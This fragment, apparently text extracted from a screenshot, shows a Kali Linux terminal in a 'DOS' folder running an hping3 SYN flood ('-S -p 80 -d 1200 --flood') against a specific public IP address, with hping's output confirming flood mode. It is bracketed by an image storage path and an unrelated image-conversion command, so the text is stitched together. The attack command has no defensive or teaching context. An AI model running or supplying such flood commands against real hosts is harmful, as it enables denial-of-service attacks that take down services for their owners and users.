 (mudit㉿kali)-[~/Desktop/DOS]
$ sudo hping3 -S -p 80 -d 1200 103.13.112.180 --flood
HPING 103.13.112.180 (eth0 103.13.112.180): S set, 40 headers + 1200 data bytes
hping in flood mode, no replies will be shown
convert Kali.jpeg Kali.bmp